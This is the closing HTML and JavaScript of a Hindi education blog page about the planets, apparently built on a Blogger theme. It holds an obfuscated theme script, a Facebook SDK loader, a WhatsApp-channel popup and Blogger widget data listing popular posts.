x36')+_0x38fcd3('\x30\x78\x31\x31\x32\x35')+_0x38fcd3('\x30\x78\x65\x65\x64')+_0x38fcd3('\x30\x78\x35\x38\x62')+'\x30\x78\x64\x37\x37\x31\x32\x61\x7c\x5f'+_0x38fcd3('\x30\x78\x36\x36\x63')+_0x38fcd3('\x30\x78\x31\x31\x31\x35')+_0x38fcd3('\x30\x78\x38\x35\x65')+_0x38fcd3('\x30\x78\x39\x32\x33')+_0x38fcd3('\x30\x78\x39\x39\x61')+_0x38fcd3('\x30\x78\x38\x64\x36')+_0x38fcd3('\x30\x78\x35\x31\x38')+_0x38fcd3('\x30\x78\x31\x30\x34\x32')+_0x38fcd3('\x30\x78\x63\x35\x64')+_0x38fcd3('\x30\x78\x39\x38\x37')+_0x38fcd3('\x30\x78\x32\x38\x62')+_0x38fcd3('\x30\x78\x34\x31\x38')+_0x38fcd3('\x30\x78\x37\x37\x61')+_0x38fcd3('\x30\x78\x39\x37\x61')+_0x38fcd3('\x30\x78\x31\x61\x32')+'\x30\x78\x31\x39\x61\x32\x35\x36\x7c\x5f'+_0x38fcd3('\x30\x78\x36\x65\x39')+_0x38fcd3('\x30\x78\x61\x36\x33')+_0x38fcd3('\x30\x78\x35\x61\x34')+_0x38fcd3('\x30\x78\x39\x66\x38')+_0x38fcd3('\x30\x78\x62\x61\x32')+_0x38fcd3('\x30\x78\x33\x64\x66')+_0x38fcd3('\x30\x78\x64\x39\x61')+'\x30\x78\x33\x33\x33\x36\x62\x37\x7c\x5f'+'\x30\x78\x31\x30\x33\x35\x66\x63\x7c\x5f'+_0x38fcd3('\x30\x78\x32\x36\x66')+_0x38fcd3('\x30\x78\x37\x34\x31')+_0x38fcd3('\x30\x78\x34\x65\x66')+_0x38fcd3('\x30\x78\x36\x30\x37')+_0x38fcd3('\x30\x78\x63\x66\x33')+_0x38fcd3('\x30\x78\x31\x30\x65\x39')+_0x38fcd3('\x30\x78\x61\x65\x66')+_0x38fcd3('\x30\x78\x34\x30\x61')+_0x38fcd3('\x30\x78\x31\x66\x39')+'\x30\x78\x33\x37\x31\x63\x33\x62\x7c\x5f'+_0x38fcd3('\x30\x78\x37\x64\x65')+_0x38fcd3('\x30\x78\x33\x64\x63')+'\x30\x78\x32\x63\x38\x61\x32\x63\x7c\x5f'+_0x38fcd3('\x30\x78\x63\x34\x34')+_0x38fcd3('\x30\x78\x31\x30\x62\x38')+_0x38fcd3('\x30\x78\x33\x66\x65')+_0x38fcd3('\x30\x78\x34\x36\x61')+'\x30\x78\x32\x65\x64\x32\x36\x32\x7c\x5f'+_0x38fcd3('\x30\x78\x65\x34\x37')+_0x38fcd3('\x30\x78\x38\x34\x30')+_0x38fcd3('\x30\x78\x63\x66\x62')+_0x38fcd3('\x30\x78\x32\x30\x39')+_0x38fcd3('\x30\x78\x32\x63\x33')+_0x38fcd3('\x30\x78\x31\x31\x32\x32')+_0x38fcd3('\x30\x78\x32\x31\x39')+'\x30\x78\x37\x34\x62\x38\x32\x31\x7c\x5f'+_0x38fcd3('\x30\x78\x36\x34\x37')+'\x30\x78\x35\x65\x38\x33\x64\x30\x7c\x5f'+_0x38fcd3('\x30\x78\x35\x36\x34')+'\x30\x78\x34\x39\x30\x63\x35\x34\x7c\x5f'+_0x38fcd3('\x30\x78\x35\x36\x37')+'\x30\x78\x65\x30\x36\x30\x38\x36\x7c\x5f'+_0x38fcd3('\x30\x78\x31\x31\x61\x33')+_0x38fcd3('\x30\x78\x37\x63\x39')+_0x38fcd3('\x30\x78\x66\x33\x39')+_0x38fcd3('\x30\x78\x61\x30\x61')+_0x38fcd3('\x30\x78\x36\x32\x30')+'\x30\x78\x33\x35\x66\x30\x31\x39\x7c\x5f'+_0x38fcd3('\x30\x78\x35\x63\x62')+_0x38fcd3('\x30\x78\x66\x30\x65')+'\x30\x78\x34\x38\x64\x36\x62\x35\x7c\x74'+'\x72\x79\x7c\x30\x78\x36\x7c\x30\x78\x39'+_0x38fcd3('\x30\x78\x62\x37\x65')+_0x38fcd3('\x30\x78\x32\x66\x38')+_0x38fcd3('\x30\x78\x61\x65\x33')+_0x38fcd3('\x30\x78\x32\x37\x62')+_0x38fcd3('\x30\x78\x38\x34\x32')+_0x38fcd3('\x30\x78\x31\x39\x34')+_0x38fcd3('\x30\x78\x35\x38\x35')+_0x38fcd3('\x30\x78\x66\x36\x33')+'\x39\x37\x33\x63\x7c\x5f\x30\x78\x34\x33'+_0x38fcd3('\x30\x78\x39\x36\x37'))+(_0x38fcd3('\x30\x78\x38\x64\x61')+'\x65\x6e\x74\x73\x7c\x5f\x30\x78\x33\x36'+_0x38fcd3('\x30\x78\x38\x38\x36')+_0x38fcd3('\x30\x78\x62\x38\x63')+_0x38fcd3('\x30\x78\x62\x35\x31')+'\x39\x32\x61\x36\x7c\x5f\x30\x78\x33\x62'+_0x38fcd3('\x30\x78\x31\x30\x36\x32')+_0x38fcd3('\x30\x78\x62\x37\x32')+_0x38fcd3('\x30\x78\x31\x32\x34\x64')+_0x38fcd3('\x30\x78\x39\x63\x37')+_0x38fcd3('\x30\x78\x31\x30\x38\x64')+_0x38fcd3('\x30\x78\x34\x35\x30')+'\x7c\x74\x79\x70\x65\x6f\x66\x7c\x5f\x30'+_0x38fcd3('\x30\x78\x34\x31\x64')+'\x75\x65\x72\x79\x7c\x73\x65\x74\x49\x6e'+_0x38fcd3('\x30\x78\x31\x30\x65\x38')+_0x38fcd3('\x30\x78\x65\x30\x30')+_0x38fcd3('\x30\x78\x38\x64\x62')+_0x38fcd3('\x30\x78\x61\x37\x30')+_0x38fcd3('\x30\x78\x62\x35\x33')+'\x31\x61\x31\x62\x34\x34\x7c\x5f\x30\x78'+_0x38fcd3('\x30\x78\x64\x34\x38')+_0x38fcd3('\x30\x78\x66\x30\x33')+_0x38fcd3('\x30\x78\x61\x35\x65')+_0x38fcd3('\x30\x78\x65\x66\x61')+_0x38fcd3('\x30\x78\x63\x63\x36')+_0x38fcd3('\x30\x78\x38\x31\x62')+_0x38fcd3('\x30\x78\x65\x36\x31')+_0x38fcd3('\x30\x78\x35\x38\x66')+_0x38fcd3('\x30\x78\x32\x63\x35')+'\x33\x64\x65\x30\x30\x63\x7c\x5f\x30\x78'+_0x38fcd3('\x30\x78\x36\x61\x38')+'\x34\x31\x32\x63\x32\x62\x7c\x5f\x30\x78'+_0x38fcd3('\x30\x78\x31\x30\x35\x65')+_0x38fcd3('\x30\x78\x36\x35\x65')+_0x38fcd3('\x30\x78\x61\x62\x33')+_0x38fcd3('\x30\x78\x63\x31\x34')+'\x39\x30\x37\x31\x65\x36\x7c\x5f\x30\x78'+_0x38fcd3('\x30\x78\x31\x30\x30\x64')+'\x35\x63\x66\x34\x61\x63\x7c\x5f\x30\x78'+_0x38fcd3('\x30\x78\x32\x34\x62')+_0x38fcd3('\x30\x78\x39\x38\x35')+_0x38fcd3('\x30\x78\x62\x39\x62')+'\x62\x34\x61\x61\x37\x7c\x5f\x30\x78\x33'+_0x38fcd3('\x30\x78\x33\x32\x37')+_0x38fcd3('\x30\x78\x65\x31\x34')+_0x38fcd3('\x30\x78\x66\x33\x66')+'\x64\x38\x62\x34\x65\x7c\x5f\x30\x78\x33'+_0x38fcd3('\x30\x78\x62\x36\x64')+'\x64\x63\x61\x63\x37\x7c\x5f\x30\x78\x37'+_0x38fcd3('\x30\x78\x31\x30\x65\x62')+_0x38fcd3('\x30\x78\x39\x63\x35')+_0x38fcd3('\x30\x78\x63\x32\x37')+_0x38fcd3('\x30\x78\x62\x39\x66')+_0x38fcd3('\x30\x78\x61\x64\x34')+_0x38fcd3('\x30\x78\x38\x36\x65')+_0x38fcd3('\x30\x78\x38\x37\x34')+_0x38fcd3('\x30\x78\x36\x62\x30')+_0x38fcd3('\x30\x78\x37\x63\x35')+_0x38fcd3('\x30\x78\x64\x64\x31')+_0x38fcd3('\x30\x78\x36\x66\x37')+_0x38fcd3('\x30\x78\x62\x63\x35')+_0x38fcd3('\x30\x78\x37\x37\x31')+_0x38fcd3('\x30\x78\x32\x61\x65')+_0x38fcd3('\x30\x78\x35\x65\x30')+_0x38fcd3('\x30\x78\x66\x34\x35')+_0x38fcd3('\x30\x78\x31\x30\x65\x66')+'\x53\x69\x64\x65\x62\x61\x72\x7c\x5f\x30'+_0x38fcd3('\x30\x78\x62\x30\x37')+_0x38fcd3('\x30\x78\x62\x36\x30')+_0x38fcd3('\x30\x78\x36\x38\x38')+'\x78\x31\x31\x33\x35\x61\x35\x7c\x5f\x30'+'\x78\x32\x63\x38\x64\x66\x32\x7c\x5f\x30'+_0x38fcd3('\x30\x78\x65\x30\x36')+_0x38fcd3('\x30\x78\x33\x38\x62')+_0x38fcd3('\x30\x78\x65\x30\x63')+_0x38fcd3('\x30\x78\x35\x30\x39')+_0x38fcd3('\x30\x78\x31\x32\x33\x66')+_0x38fcd3('\x30\x78\x66\x66\x63')+'\x6e\x74\x68\x46\x6f\x72\x6d\x61\x74\x7c'+_0x38fcd3('\x30\x78\x31\x30\x33\x33')+_0x38fcd3('\x30\x78\x66\x36\x38')+_0x38fcd3('\x30\x78\x62\x39\x61')+'\x5f\x30\x78\x35\x38\x62\x39\x30\x31\x7c'+_0x38fcd3('\x30\x78\x31\x30\x30\x39')+_0x38fcd3('\x30\x78\x37\x61\x36')+_0x38fcd3('\x30\x78\x31\x31\x39\x61')+_0x38fcd3('\x30\x78\x33\x65\x34')+'\x5f\x30\x78\x34\x37\x38\x37\x30\x38\x7c'+_0x38fcd3('\x30\x78\x39\x32\x38')+'\x5f\x30\x78\x32\x32\x30\x64\x37\x63\x7c'+_0x38fcd3('\x30\x78\x34\x39\x62')+_0x38fcd3('\x30\x78\x63\x36\x37')+_0x38fcd3('\x30\x78\x39\x62\x32')+_0x38fcd3('\x30\x78\x31\x30\x39\x38')+_0x38fcd3('\x30\x78\x61\x39\x65')+'\x5f\x30\x78\x34\x63\x37\x30\x63\x33\x7c'+_0x38fcd3('\x30\x78\x62\x61\x65')+_0x38fcd3('\x30\x78\x31\x31\x63\x64')+_0x38fcd3('\x30\x78\x32\x32\x31'))+(_0x38fcd3('\x30\x78\x35\x63\x65')+'\x30\x78\x31\x32\x61\x38\x30\x66\x7c\x5f'+_0x38fcd3('\x30\x78\x61\x35\x39')+_0x38fcd3('\x30\x78\x31\x31\x38\x38')+'\x30\x78\x33\x38\x31\x62\x62\x65\x7c\x5f'+_0x38fcd3('\x30\x78\x34\x62\x36')+_0x38fcd3('\x30\x78\x32\x63\x66')+_0x38fcd3('\x30\x78\x65\x61\x65')+_0x38fcd3('\x30\x78\x63\x63\x34')+_0x38fcd3('\x30\x78\x38\x63\x62')+_0x38fcd3('\x30\x78\x36\x30\x31')+_0x38fcd3('\x30\x78\x66\x36\x30')+_0x38fcd3('\x30\x78\x35\x61\x39')+_0x38fcd3('\x30\x78\x35\x35\x66')+_0x38fcd3('\x30\x78\x66\x39\x62')+'\x30\x78\x35\x63\x64\x63\x31\x36\x7c\x5f'+_0x38fcd3('\x30\x78\x36\x37\x61')+_0x38fcd3('\x30\x78\x32\x64\x33')+_0x38fcd3('\x30\x78\x64\x37\x30')+_0x38fcd3('\x30\x78\x36\x36\x66')+_0x38fcd3('\x30\x78\x33\x34\x34')+_0x38fcd3('\x30\x78\x35\x37\x63')+'\x30\x78\x31\x30\x66\x34\x35\x63\x7c\x5f'+'\x30\x78\x32\x38\x62\x65\x64\x35\x7c\x5f'+_0x38fcd3('\x30\x78\x33\x64\x61')+_0x38fcd3('\x30\x78\x37\x39\x61')+_0x38fcd3('\x30\x78\x31\x30\x31\x32')+_0x38fcd3('\x30\x78\x33\x38\x37')+_0x38fcd3('\x30\x78\x32\x35\x65')+_0x38fcd3('\x30\x78\x37\x32\x64')+_0x38fcd3('\x30\x78\x65\x62\x36')+_0x38fcd3('\x30\x78\x63\x39\x65')+_0x38fcd3('\x30\x78\x66\x36\x62')+_0x38fcd3('\x30\x78\x63\x38\x30')+_0x38fcd3('\x30\x78\x38\x34\x33')+_0x38fcd3('\x30\x78\x66\x63\x64')+_0x38fcd3('\x30\x78\x64\x64\x64')+_0x38fcd3('\x30\x78\x39\x37\x63')+_0x38fcd3('\x30\x78\x34\x66\x61')+_0x38fcd3('\x30\x78\x39\x36\x64')+_0x38fcd3('\x30\x78\x61\x31\x31')+_0x38fcd3('\x30\x78\x31\x30\x31\x61')+_0x38fcd3('\x30\x78\x37\x66\x38')+_0x38fcd3('\x30\x78\x64\x32\x31')+'\x78\x35\x37\x66\x65\x62\x64\x7c\x5f\x30'+_0x38fcd3('\x30\x78\x61\x32\x31')+_0x38fcd3('\x30\x78\x36\x64\x33')+_0x38fcd3('\x30\x78\x63\x64\x65')+_0x38fcd3('\x30\x78\x31\x63\x37')+_0x38fcd3('\x30\x78\x37\x31\x36')+_0x38fcd3('\x30\x78\x39\x35\x33')+_0x38fcd3('\x30\x78\x63\x61\x32')+_0x38fcd3('\x30\x78\x36\x34\x63')+_0x38fcd3('\x30\x78\x31\x61\x62')+_0x38fcd3('\x30\x78\x66\x37\x33')+_0x38fcd3('\x30\x78\x38\x39\x31')+_0x38fcd3('\x30\x78\x63\x32\x33')+_0x38fcd3('\x30\x78\x63\x32\x35')+_0x38fcd3('\x30\x78\x31\x32\x31\x63')+_0x38fcd3('\x30\x78\x62\x30\x38')+_0x38fcd3('\x30\x78\x31\x62\x36')+_0x38fcd3('\x30\x78\x32\x63\x30')+_0x38fcd3('\x30\x78\x63\x30\x38')+'\x64\x61\x62\x65\x32\x7c\x5f\x30\x78\x35'+_0x38fcd3('\x30\x78\x35\x38\x32')+_0x38fcd3('\x30\x78\x62\x38\x33')+_0x38fcd3('\x30\x78\x37\x65\x64')+'\x36'))[_0x38fcd3('\x30\x78\x39\x62\x30')]('\x7c'),0x0,{})));
//]]>
</script>
<!-- Pagination Scripts -->
<!-- Facebook SDK -->
<script type='text/javascript'>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = 'https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v3.0';
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>
<!-- Overlay and Back To Top -->
<div class='back-top' title='Back to Top'></div>
<!-- WhatsApp Channel Join Popup -->
<div class='whatsapp-popup-overlay' id='whatsappPopup'>
<div class='whatsapp-popup-container'>
<button class='whatsapp-close-btn' onclick='closeWhatsAppPopup()'>
<i class='fas fa-times'></i>
</button>
<div class='whatsapp-popup-header'>
<i class='fab fa-whatsapp whatsapp-icon'></i>
<h3>Join Our WhatsApp Channel</h3>
</div>
<div class='whatsapp-popup-body'>
<p>Stay updated with latest jobs news and updates!</p>
<p>हम&#2366;र&#2375; व&#2381;ह&#2366;ट&#2381;सएप च&#2376;नल स&#2375; ज&#2369;ड&#2364;&#2375;&#2306; और त&#2366;ज&#2366; खबर&#2375;&#2306; प&#2366;ए&#2306;!</p>
</div>
<div class='whatsapp-popup-footer'>
<a class='whatsapp-join-btn' href='https://whatsapp.com/channel/0029VaRnP9dLo4hlUVyhHX0n' rel='noopener noreferrer' target='_blank'>
<i class='fab fa-whatsapp'></i> Join Channel
      </a>
</div>
</div>
</div>
<script>
//<![CDATA[
// WhatsApp Popup Script
function showWhatsAppPopup() {
  const popup = document.getElementById('whatsappPopup');
  if (popup) {
    popup.classList.add('active');
    document.body.style.overflow = 'hidden';
  }
}

function closeWhatsAppPopup() {
  const popup = document.getElementById('whatsappPopup');
  if (popup) {
    popup.classList.remove('active');
    document.body.style.overflow = 'auto';
    setCookie('whatsappPopupClosed', 'true', 1);
  }
}

document.addEventListener('click', function(event) {
  const popup = document.getElementById('whatsappPopup');
  const popupContainer = document.querySelector('.whatsapp-popup-container');
  
  if (popup && popup.classList.contains('active')) {
    if (!popupContainer.contains(event.target)) {
      closeWhatsAppPopup();
    }
  }
});

function setCookie(name, value, days) {
  const date = new Date();
  date.setTime(date.getTime() + (days * 24 * 60 * 60 * 1000));
  const expires = "expires=" + date.toUTCString();
  document.cookie = name + "=" + value + ";" + expires + ";path=/";
}

function getCookie(name) {
  const nameEQ = name + "=";
  const ca = document.cookie.split(';');
  for(let i = 0; i < ca.length; i++) {
    let c = ca[i];
    while (c.charAt(0) == ' ') c = c.substring(1, c.length);
    if (c.indexOf(nameEQ) == 0) return c.substring(nameEQ.length, c.length);
  }
  return null;
}

window.addEventListener('load', function() {
  const popupClosed = getCookie('whatsappPopupClosed');
  if (!popupClosed) {
    setTimeout(function() {
      showWhatsAppPopup();
    }, 3000);
  }
});
//]]>
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/3845888474-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY6hE-yGLlmXUqjvOLDbWvLSTlO4tA:1768830090350';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d3085185744146740619','//www.studypointandcareer.com/2022/06/9-what-is-planet-in-hindi.html','3085185744146740619');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '3085185744146740619', 'title': 'Study Point and Career', 'url': 'https://www.studypointandcareer.com/2022/06/9-what-is-planet-in-hindi.html', 'canonicalUrl': 'https://www.studypointandcareer.com/2022/06/9-what-is-planet-in-hindi.html', 'homepageUrl': 'https://www.studypointandcareer.com/', 'searchUrl': 'https://www.studypointandcareer.com/search', 'canonicalHomepageUrl': 'https://www.studypointandcareer.com/', 'blogspotFaviconUrl': 'https://www.studypointandcareer.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-177515627-1', 'encoding': 'UTF-8', 'locale': 'en-GB', 'localeUnderscoreDelimited': 'en_gb', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Study Point and Career - Atom\x22 href\x3d\x22https://www.studypointandcareer.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Study Point and Career - RSS\x22 href\x3d\x22https://www.studypointandcareer.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Study Point and Career - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/3085185744146740619/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Study Point and Career - Atom\x22 href\x3d\x22https://www.studypointandcareer.com/feeds/7823521959154096475/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/f9a985b7a2d28680', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en_GB\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': 'Read more \xbb......', 'pageType': 'item', 'postId': '7823521959154096475', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgdVY2WpVJZNbeDZrKvaElVR-DhfhY3fYZbIVysrzL8HB9QRpwWW9eUw0Lr_YEizRkOe5DbVezgCMKMQzuxrjufQEEa-6qoTN6nfu2ZlZpTnCqSi15aJTm_8WV3yzj5JafodxE0BCW6rk4AaJ_pDinFpN59AOyS7oK-rK3tE90IWISjh8X0J4tDrk8x2A/s72-w320-c-h180/planets-planets-of-solar-system.png', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgdVY2WpVJZNbeDZrKvaElVR-DhfhY3fYZbIVysrzL8HB9QRpwWW9eUw0Lr_YEizRkOe5DbVezgCMKMQzuxrjufQEEa-6qoTN6nfu2ZlZpTnCqSi15aJTm_8WV3yzj5JafodxE0BCW6rk4AaJ_pDinFpN59AOyS7oK-rK3tE90IWISjh8X0J4tDrk8x2A/w320-h180/planets-planets-of-solar-system.png', 'pageName': '9 \u0917\u094d\u0930\u0939 \u0915\u094d\u092f\u093e \u0939\u0948? (What is planet in Hindi)', 'pageTitle': 'Study Point and Career: 9 \u0917\u094d\u0930\u0939 \u0915\u094d\u092f\u093e \u0939\u0948? (What is planet in Hindi)', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard', 'ok': 'Ok', 'postLink': 'Post link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': true, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': '9 \u0917\u094d\u0930\u0939 \u0915\u094d\u092f\u093e \u0939\u0948? (What is planet in Hindi)', 'description': 'Study Point and Career, Rochak tathya, career tips, gk in hindi, free pdf download, study topic, free subject notes, study point and career', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgdVY2WpVJZNbeDZrKvaElVR-DhfhY3fYZbIVysrzL8HB9QRpwWW9eUw0Lr_YEizRkOe5DbVezgCMKMQzuxrjufQEEa-6qoTN6nfu2ZlZpTnCqSi15aJTm_8WV3yzj5JafodxE0BCW6rk4AaJ_pDinFpN59AOyS7oK-rK3tE90IWISjh8X0J4tDrk8x2A/w320-h180/planets-planets-of-solar-system.png', 'url': 'https://www.studypointandcareer.com/2022/06/9-what-is-planet-in-hindi.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 7823521959154096475}}, {'name': 'widgets', 'data': [{'title': 'Boxed Version', 'type': 'LinkList', 'sectionId': 'sora-panel', 'id': 'LinkList70'}, {'title': 'Default Variables', 'type': 'LinkList', 'sectionId': 'sora-panel', 'id': 'LinkList71'}, {'title': 'Hot Posts', 'type': 'HTML', 'sectionId': 'break-section', 'id': 'HTML2'}, {'title': 'Study Point and Career (Header)', 'type': 'Header', 'sectionId': 'main-logo', 'id': 'Header1'}, {'title': 'Link List', 'type': 'LinkList', 'sectionId': 'main-menu', 'id': 'LinkList74'}, {'title': 'Link List', 'type': 'LinkList', 'sectionId': 'top-bar-nav', 'id': 'LinkList72'}, {'title': 'Link List', 'type': 'LinkList', 'sectionId': 'top-bar-social', 'id': 'LinkList73'}, {'title': 'Blog Posts', 'type': 'Blog', 'sectionId': 'main', 'id': 'Blog1', 'posts': [{'id': '7823521959154096475', 'title': '9 \u0917\u094d\u0930\u0939 \u0915\u094d\u092f\u093e \u0939\u0948? (What is planet in Hindi)', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgdVY2WpVJZNbeDZrKvaElVR-DhfhY3fYZbIVysrzL8HB9QRpwWW9eUw0Lr_YEizRkOe5DbVezgCMKMQzuxrjufQEEa-6qoTN6nfu2ZlZpTnCqSi15aJTm_8WV3yzj5JafodxE0BCW6rk4AaJ_pDinFpN59AOyS7oK-rK3tE90IWISjh8X0J4tDrk8x2A/w320-h180/planets-planets-of-solar-system.png', 'showInlineAds': true}], 'headerByline': {'regionName': 'header1', 'items': [{'name': 'share', 'label': ''}, {'name': 'timestamp', 'label': ''}]}, 'footerBylines': [{'regionName': 'footer1', 'items': [{'name': 'author', 'label': 'by'}, {'name': 'comments', 'label': 'Comments'}, {'name': 'backlinks', 'label': 'Related Posts'}]}, {'regionName': 'footer2', 'items': [{'name': 'labels', 'label': 'Tags'}]}], 'allBylineItems': [{'name': 'share', 'label': ''}, {'name': 'timestamp', 'label': ''}, {'name': 'author', 'label': 'by'}, {'name': 'comments', 'label': 'Comments'}, {'name': 'backlinks', 'label': 'Related Posts'}, {'name': 'labels', 'label': 'Tags'}]}, {'title': 'Social Plugin', 'type': 'LinkList', 'sectionId': 'social-widget', 'id': 'LinkList75'}, {'title': 'Subscribe Us', 'type': 'HTML', 'sectionId': 'sidebar1', 'id': 'HTML1'}, {'title': 'Most Popular', 'type': 'PopularPosts', 'sectionId': 'sidebar1', 'id': 'PopularPosts3', 'posts': [{'title': '100+ \u092e\u0939\u093e\u092a\u0941\u0930\u0941\u0937\u094b\u0902 \u0915\u0947 \u0928\u093e\u092e | mahapurushon ke naam', 'id': 7444264719666346007}, {'title': 'CG Open School 2026: \u092e\u093e\u0930\u094d\u091a-\u0905\u092a\u094d\u0930\u0948\u0932 \u092a\u0930\u0940\u0915\u094d\u0937\u093e \u0915\u0947 \u0932\u093f\u090f \u091f\u093e\u0907\u092e-\u091f\u0947\u092c\u0932 \u091c\u093e\u0930\u0940, 1 \u0926\u093f\u0938\u0902\u092c\u0930 \u0938\u0947 15 \u091c\u0928\u0935\u0930\u0940 \u0924\u0915 \u092d\u0930\u0947\u0902 \u092b\u0949\u0930\u094d\u092e\u0964', 'id': 2054818255166722150}, {'title': 'CG Board Blueprint 2025-26: Smart Study \u0938\u0947 TOP \u0915\u0930\u094b \u2014 10\u0935\u0940\u0902/12\u0935\u0940\u0902 \u0915\u0947 \u0938\u092d\u0940 PDF \u090f\u0915 \u0915\u094d\u0932\u093f\u0915 \u0921\u093e\u0909\u0928\u0932\u094b\u0921 \u0915\u0930\u0947\u0902', 'id': 7453048068355756593}, {'title': 'CG \u0927\u093e\u0928 \u0916\u0930\u0940\u0926\u0940 2025-26: 15 \u0928\u0935\u0902\u092c\u0930 \u0938\u0947 \u20b93100 \u092a\u094d\u0930\u0924\u093f \u0915\u094d\u0935\u093f\u0902\u091f\u0932 \u092a\u0930 \u0927\u093e\u0928 \u0915\u0948\u0938\u0947 \u092c\u0947\u091a\u0947\u0902? \u091c\u093e\u0928\u0947\u0902 \x27Agristack\x27 \u0914\u0930 \x27\u091f\u094b\u0915\u0928\x27 \u0915\u093e \u0928\u092f\u093e \u0928\u093f\u092f\u092e.', 'id': 2634308210963158888}, {'title': '\u0906\u0935\u093f\u0937\u094d\u0915\u093e\u0930 \u0914\u0930 \u0906\u0935\u093f\u0937\u094d\u0915\u093e\u0930\u0915\u094b\u0902 \u0915\u093e  \u0932\u093f\u0938\u094d\u091f\u0964 Invention and inventor\x26#39;s list \u0964  ', 'id': 7209150926282047942}, {'title': '\u092d\u093e\u0930\u0924 \u0915\u0947 \u091d\u0940\u0932 \u0938\u092e\u094d\u092c\u0928\u094d\u0927\u0940 \u092e\u0939\u0924\u094d\u0924\u094d\u0935\u092a\u0942\u0930\u094d\u0923 \u0924\u0925\u094d\u092f | Important Facts about Lakes in India', 'id': 3404530585017675910}, {'title': 'CGPSC \u0915\u093e \u092c\u0921\u093c\u093e \u0927\u092e\u093e\u0915\u093e! \u0930\u093e\u091c\u094d\u092f \u0938\u0947\u0935\u093e \u092a\u0930\u0940\u0915\u094d\u0937\u093e 2025 \u0915\u093e \u0928\u094b\u091f\u093f\u092b\u093f\u0915\u0947\u0936\u0928 \u091c\u093e\u0930\u0940, 238 \u092a\u0926\u094b\u0902 \u092a\u0930 \u092d\u0930\u094d\u0924\u0940, 1 \u0926\u093f\u0938\u0902\u092c\u0930 \u0938\u0947 \u092d\u0930\u0947\u0902 \u092b\u0949\u0930\u094d\u092e', 'id': 7933762411889240706}, {'title': '\u092d\u0917\u0935\u093e\u0928 \u0936\u094d\u0930\u0940 \u0915\u0943\u0937\u094d\u0923 Quiz | Sri Krishna Quiz In Hindi', 'id': 7543314720903505555}, {'title': 'Chhattisgarh Kisan Code 2025 - \u0938\u0940\u091c\u0940 \u0915\u093f\u0938\u093e\u0928 \u0915\u094b\u0921 \u0914\u0930 \u0928\u0908 Farmer ID: \u0938\u0930\u0915\u093e\u0930 \u0928\u0947 \u091c\u093e\u0930\u0940 \u0915\u0940 \u0928\u0908 